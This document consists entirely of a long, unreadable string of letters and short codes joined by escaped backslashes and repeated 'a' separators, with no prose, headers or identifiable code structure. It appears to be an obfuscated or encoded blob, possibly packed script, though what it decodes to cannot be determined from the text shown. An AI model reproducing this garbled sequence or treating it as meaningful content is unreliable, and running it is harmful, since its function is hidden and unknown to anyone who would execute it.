a\\c\\a\\R\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\R\\a\\v\\a\\E\\a\\i\\a\\R\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\R\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\R\\a\\k\\a\\D\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\R\\a\\g\\a\\v\\a\\19\\a\\f\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Z\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\Q\\a\\C\\a\\b\\Q\\a\\i\\a\\19\\a\\f\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\p\\a\\b\\p\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\D\\a\\R\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\p\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\Y\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\Y\\a\\C\\a\\b\\Q\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\l\\a\\W\\a\\u\\a\\k\\a\\h\\a\\p\\a\\b\\12\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\Y\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\16\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\X\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\l\\a\\b\\g\\a\\e\\a\\r\\a\\p\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\15\\a\\m\\a\\n\\a\\b\\X\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\c\\a\\N\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\b\\12\\a\\r\\a\\h\\a\\C\\a\\l\\a\\W\\a\\u\\a\\k\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\R\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\W\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\1b\\a\\m\\a\\l\\a\\U\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\T\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\T\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\q\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\n\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\q\\a\\g\\a\\B\\a\\E\\a\\i\\a\\13\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\17\\a\\k\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\p\\a\\q\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\p\\a\\q\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\q\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\g\\a\\B\\a\\13\\a\\k\\a\\q\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\E\\a\\i\\a\\18\\a\\k\\a\\q\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\14\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\M\\a\\k\\a\\q\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\R\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\M\\a\\k\\a\\D\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\M\\a\\g\\a\\v\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\W\\a\\k\\a\\q\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Z\\a\\v\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\W\\a\\C\\a\\b\\Q\\a\\i\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\p\\a\\b\\p\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\b\\y\\a\\k\\a\\D\\a\\M\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\p\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\Y\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\b\\y\\a\\C\\a\\b\\Q\\a\\B\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\17\\a\\u\\a\\k\\a\\h\\a\\p\\a\\b\\12\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\m\\a\\b\\p\\a\\e\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\13\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\16\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\h\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\X\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\13\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\18\\a\\u\\a\\h\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\c\\a\\N\\a\\r\\a\\p\\a\\o\\a\\b\\12\\a\\r\\a\\h\\a\\C\\a\\17\\a\\u\\a\\k\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\1b\\a\\m\\a\\l\\a\\U\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\17\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\1b\\a\\m\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\b\\b\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\l\\a\\q\\a\\d\\a\\b\\b\\a\\L\\a\\k\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\q\\a\\k\\a\\l\\a\\t\\a\\d\\a\\b\\b\\a\\s\\a\\f\\a\\e\\a\\b\\b\\a\\T\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\q\\a\\k\\a\\k\\a\\b\\b\\a\\M\\a\\g\\a\\B\\a\\l\\a\\q\\a\\d\\a\\b\\b\\a\\y\\a\\d\\a\\15\\a\\k\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\w\\a\\o\\a\\e\\a\\C\\a\\q\\a\\d\\a\\l\\a\\b\\S\\a\\f\\a\\e\\a\\15\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\w\\a\\o\\a\\e\\a\\g\\a\\v\\a\\q\\a\\d\\a\\l\\a\\b\\S\\a\\f\\a\\e\\a\\b\\b\\a\\18\\a\\e\\a\\x\\a\\e\\a\\b\\b\\a\\17\\a\\e\\a\\g\\a\\v\\a\\q\\a\\d\\a\\l\\a\\b\\S\\a\\f\\a\\e\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\b\\b\\a\\w\\a\\i\\a\\b\\b\\a\\b\\V\\a\\i\\a\\b\\b\\a\\b\\h\\a\\e\\a\\g\\a\\v\\a\\q\\a\\d\\a\\b\\b\\a\\z\\a\\k\\a\\e\\a\\N\\a\\19\\a\\e\\a\\C\\1h\\1g\\1h\\a\\j\\1h\\1g\\1h\\a\\I\\a\\W\\a\\z\\a\\w\\a\\t\\1h\\1g\\1h\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\R\\a\\s\\a\\F\\a\\j\\a\\j\\a\\j\\a\\y\\a\\w\\a\\R\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\z\\a\\s\\a\\I\\a\\I\\a\\j\\a\\j\\a\\q\\a\\J\\a\\t\\a\\F\\a\\Y\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\K\\a\\13\\a\\J\\a\\M\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\K\\a\\q\\a\\q\\a\\y\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\G\\a\\J\\a\\t\\a\\q\\a\\J\\a\\t\\a\\j\\a\\y\\a\\s\\a\\t\\a\\s\\a\\j\\a\\13\\a\\F\\a\\z\\a\\j\\a\\I\\a\\F\\a\\M\\a\\j\\a\\w\\a\\K\\a\\j\\a\\17\\a\\F\\a\\q\\a\\K\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\j\\a\\t\\a\\w\\a\\t\\a\\z\\a\\q\\a\\j\\a\\13\\a\\b\\h\\a\\j\\a\\t\\a\\17\\a\\w\\a\\I\\a\\j\\a\\w\\a\\A\\a\\s\\a\\18\\a\\q\\a\\j\\a\\s\\a\\t\\a\\t\\a\\F\\a\\j\\a\\I\\a\\W\\a\\s\\a\\J\\a\\j\\a\\z\\a\\w\\a\\j\\a\\O\\a\\w\\a\\y\\a\\18\\a\\q\\a\\t\\a\\j\\a\\z\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\I\\a\\t\\a\\Y\\a\\z\\a\\q\\a\\j\\a\\z\\a\\q\\a\\J\\a\\18\\a\\t\\a\\17\\a\\j\\a\\q\\a\\s\\a\\M\\a\\17\\a\\j\\a\\17\\a\\t\\a\\A\\a\\z\\a\\j\\a\\F\\a\\q\\a\\W\\a\\z\\a\\s\\a\\M\\a\\q\\a\\j\\a\\w\\a\\A\\a\\18\\a\\j\\a\\y\\a\\s\\a\\t\\a\\q\\a\\j\\a\\j\\a\\q\\a\\z\\a\\I\\a\\q\\a\\j\\a\\13\\a\\z\\a\\j\\a\\y\\a\\q\\a\\K\\a\\s\\a\\13\\a\\z\\a\\t\\a\\j\\a\\F\\a\\q\\a\\t\\a\\13\\a\\F\\a\\J\\a\\j\\a\\18\\a\\q\\a\\t\\a\\b\\A\\a\\y\\a\\s\\a\\t\\a\\q\\a\\j\\a\\M\\a\\G\\a\\A\\a\\j\\a\\K\\a\\w\\a\\J\\a\\y\\a\\j\\a\\j\\a\\t\\a\\Y\\a\\W\\a\\q\\a\\j\\a\\M\\a\\q\\a\\J\\a\\t\\a\\q\\a\\F\\a\\j\\a\\K\\a\\G\\a\\F\\a\\j\\a\\17\\a\\n\\a\\j\\a\\I\\a\\13\\a\\T\\a\\I\\a\\t\\a\\F\\a\\w\\a\\J\\a\\18\\a\\j\\a\\w\\a\\J\\a\\y\\a\\q\\a\\Z\\a\\b\\d\\a\\K\\a\\j\\a\\b\\V\\a\\W\\a\\18\\a\\j\\a\\T\\a\\s\\a\\M\\a\\b\\h\\a\\18\\a\\F\\a\\G\\a\\13\\a\\J\\a\\y\\a\\j\\a\\t\\a\\q\\a\\Z\\a\\t\\a\\j\\a\\17\\a\\l\\a\\j\\a\\F\\a\\q\\a\\I\\a\\13\\a\\z\\a\\t\\a\\I\\a\\j\\a\\t\\a\\17\\a\\13\\a\\A\\a\\T\\a\\j\\a\\18\\a\\q\\a\\t\\a\\j\\a\\w\\a\\J\\a\\j\\a\\O\\a\\O\\a\\O\\a\\j\\a\\17\\a\\t\\a\\t\\a\\W\\a\\j\\a\\b\\V\\a\\I\\a\\G\\a\\J\\a\\W\\a\\j\\a\\s\\a\\z\\a\\t\\a\\j\\a\\b\\V\\a\\I\\a\\G\\a\\J\\a\\j\\a\\I\\a\\M\\a\\F\\a\\w\\a\\W\\a\\t\\a\\j\\a\\y\\a\\s\\a\\t\\a\\s\\a\\b\\Q\\a\\Y\\a\\W\\a\\q\\a\\j\\a\\K\\a\\q\\a\\q\\a\\y\\a\\I\\a\\j\\a\\s\\a\\b\\V\\a\\s\\a\\Z\\a\\j\\a\\I\\a\\13\\a\\M\\a\\M\\a\\q\\a\\I\\a\\I\\a\\j\\a\\q\\a\\A\\a\\T\\a\\q\\a\\y\\a\\j\\a\\Y\\a\\G\\a\\13\\a\\t\\a\\13\\a\\T\\a\\q\\a\\j\\a\\A\\a\\G\\a\\J\\a\\t\\a\\17\\a\\j\\a\\A\\a\\s\\a\\Z\\a\\j\\a\\y\\a\\s\\a\\Y\\a\\j\\a\\T\\a\\F\\a\\q\\a\\s\\a\\b\\h\\a\\j\\a\\Y\\a\\q\\a\\s\\a\\F\\a\\j\\a\\J\\a\\G\\a\\j\\a\\I\\a\\c\\a\\E\\a\\U\\a\\U\\a\\j\\a\\s\\a\\13\\a\\t\\a\\17\\a\\G\\a\\F\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\b\\c\\a\\s\\a\\t\\a\\17\\a\\j\\a\\I\\a\\w\\a\\19\\a\\q\\a\\j\\a\\s\\a\\z\\a\\t\\a\\q\\a\\F\\a\\J\\a\\s\\a\\t\\a\\q\\a\\j\\a\\F\\a\\q\\a\\z\\a\\j\\a\\A\\a\\q\\a\\y\\a\\w\\a\\s\\a\\j\\a\\F\\a\\q\\a\\z\\a\\s\\a\\t\\a\\q\\a\\y\\a\\j\\a\\I\\a\\b\\l\\a\\l\\a\\j\\a\\F\\a\\q\\a\\W\\a\\q\\a\\s\\a\\t\\a\\j\\a\\z\\a\\s\\a\\T\\a\\q\\a\\z\\a\\j\\a\\b\\e\\a\\b\\Q\\a\\b\\c\\a\\b\\16\\a\\j\\a\\M\\a\\G\\a\\R\\a\\q\\a\\F\\a\\j\\a\\A\\a\\q\\a\\t\\a\\s\\a\\j\\a\\I\\a\\w\\a\\y\\a\\q\\a\\T\\a\\s\\a\\F\\a\\b\\A\\a\\t\\a\\s\\a\\T\\a\\I\\a\\j\\a\\T\\a\\G\\a\\Z\\a\\M\\a\\G\\a\\y\\a\\q\\a\\j\\a\\A\\a\\b\\y\\a\\y\\a\\q\\a\\K\\a\\s\\a\\13\\a\\z\\a\\t\\a\\j\\a\\I\\a\\J\\a\\w\\a\\W\\a\\W\\a\\q\\a\\t\\a\\j\\a\\G\\a\\W\\a\\t\\a\\j\\a\\A\\a\\s\\a\\t\\a\\M\\a\\17\\a\\j\\a\\s\\a\\R\\a\\s\\a\\t\\a\\s\\a\\F\\a\\j\\a\\I\\a\\F\\a\\M\\a\\l\\a\\j\\a\\F\\a\\s\\a\\J\\a\\y\\a\\G\\a\\A\\a\\j\\a\\s\\a\\z\\a\\z\\a\\j\\a\\b\\g\\a\\b\\d\\a\\b\\A\\a\\b\\12\\a\\b\\c\\a\\15\\a\\b\\f\\a\\b\\S\\a\\j\\a\\t\\a\\s\\a\\T\\a\\c\\a\\j\\a\\M\\a\\z\\a\\q\\a\\s\\a\\F\\a\\j\\a\\t\\a\\s\\a\\T\\a\\j\\a\\F\\a\\q\\a\\s\\a\\y\\a\\Y\\a\\j\\a\\t\\a\\17\\a\\13\\a\\A\\a\\T\\a\\J\\a\\s\\a\\w\\a\\z\\a\\j\\a\\A\\a\\s\\a\\18\\a\\j\\a\\K\\a\\w\\a\\F\\a\\I\\a\\t\\a\\j\\a\\t\\a\\s\\a\\T\\a\\n\\a\\j\\a\\F\\a\\q\\a\\M\\a\\q\\a\\J\\a\\t\\a\\M\\a\\G\\a\\y\\a\\q\\a\\j\\a\\t\\a\\s\\a\\T\\a\\l\\a\\j\\a\\t\\a\\F\\a\\s\\a\\J\\a\\I\\a\\w\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\W\\a\\s\\a\\F\\a\\I\\a\\q\\a\\b\\12\\a\\J\\a\\t\\a\\j\\a\\K\\a\\z\\a\\G\\a\\G\\a\\F\\a\\j\\a\\b\\c\\a\\b\\d\\a\\b\\g\\a\\b\\Q\\a\\b\\e\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\m\\a\\b\\c\\a\\15\\a\\b\\Q\\a\\j\\a\\t\\a\\s\\a\\T\\a\\I\\a\\j\\a\\F\\a\\s\\a\\J\\a\\y\\a\\G\\a\\A\\a\\M\\a\\G\\a\\y\\a\\q\\a\\j\\a\\17\\a\\E\\a\\j\\a\\O\\a\\w\\a\\J\\a\\y\\a\\G\\a\\O\\a\\j\\a\\W\\a\\13\\a\\T\\a\\z\\a\\w\\a\\I\\a\\17\\a\\q\\a\\y\\a\\j\\a\\17\\a\\t\\a\\t\\a\\W\\a\\I\\a\\j\\a\\I\\a\\t\\a\\F\\a\\G\\a\\J\\a\\18\\a\\j\\a\\s\\a\\13\\a\\t\\a\\17\\a\\G\\a\\F\\a\\b\\A\\a\\J\\a\\s\\a\\A\\a\\q\\a\\j\\a\\K\\a\\q\\a\\s\\a\\t\\a\\13\\a\\F\\a\\q\\a\\y\\a\\j\\a\\t\\a\\17\\a\\13\\a\\A\\a\\T\\a\\13\\a\\F\\a\\z\\a\\j\\a\\T\\a\\G\\a\\Z\\a\\j\\a\\A\\a\\q\\a\\J\\a\\13\\a\\j\\a\\O\\a\\F\\a\\s\\a\\W\\a\\j\\a\\M\\a\\A\\a\\A\\a\\M\\a\\G\\a\\y\\a\\q\\a\\j\\a\\M\\a\\13\\a\\I\\a\\t\\a\\G\\a\\A\\a\\M\\a\\G\\a\\y\\a\\q\\a\\j\\a\\17\\a\\q\\a\\s\\a\\y\\a\\q\\a\\F\\a\\j\\a\\F\\a\\q\\a\\A\\a\\G\\a\\R\\a\\q\\a\\j\\a\\w\\a\\t\\a\\q\\a\\A\\a\\j\\a\\y\\a\\G\\a\\M\\a\\13\\a\\A\\a\\q\\a\\J\\a\\t\\a\\j\\a\\b\\16\\a\\w\\a\\J\\a\\b\\h\\a\\b\\16\\a\\w\\a\\I\\a\\t\\a\\c\\a\\c\\a\\U\\a\\j\\a\\q\\a\\s\\a\\I\\a\\q\\a\\j\\a\\U\\a\\I\\a\\j\\a\\M\\a\\I\\a\\I\\a\\j\\a\\I\\a\\w\\a\\y\\a\\q\\a\\T\\a\\s\\a\\F\\a\\j\\a\\M\\a\\A\\a\\A\\a\\j\\a\\O\\a\\F\\a\\s\\a\\W\\a\\W\\a\\q\\a\\F\\a\\j\\a\\F\\a\\q\\a\\j\\a\\O\\a\\w\\a\\y\\a\\t\\a\\17\\a\\j\\a\\K\\a\\z\\a\\G\\a\\s\\a\\t\\a\\j\\a\\I\\a\\q\\a\\t\\a\\15\\a\\t\\a\\t\\a\\F\\a\\w\\a\\T\\a\\13\\a\\t\\a\\q\\a\\j\\a\\w\\a\\y\\a\\j\\a\\I\\a\\13\\a\\T\\a\\j\\a\\F\\a\\G\\a\\A\\a\\s\\a\\j\\a\\I\\a\\q\\a\\t\\a\\j\\a\\M\\a\\z\\a\\w\\a\\M\\a\\b\\h\\a\\j\\a\\M\\a\\s\\a\\W\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\z\\a\\s\\a\\Y\\a\\G\\a\\13\\a\\t\\a\\j\\a\\w\\a\\J\\a\\J\\a\\q\\a\\F\\a\\j\\a\\17\\a\\q\\a\\s\\a\\y\\a\\j\\a\\I\\a\\q\\a\\W\\a\\s\\a\\F\\a\\s\\a\\t\\a\\G\\a\\F\\a\\j\\a\\A\\a\\s\\a\\F\\a\\18\\a\\w\\a\\J\\a\\j\\a\\F\\a\\z\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\z\\a\\q\\a\\K\\a\\t\\a\\j\\a\\T\\a\\G\\a\\y\\a\\Y\\a\\j\\a\\w\\a\\A\\a\\18\\a\\l\\a\\j\\a\\w\\a\\J\\a\\y\\a\\q\\a\\Z\\a\\j\\a\\t\\a\\17\\a\\j\\a\\W\\a\\F\\a\\q\\a\\R\\a\\j\\a\\t\\a\\G\\a\\W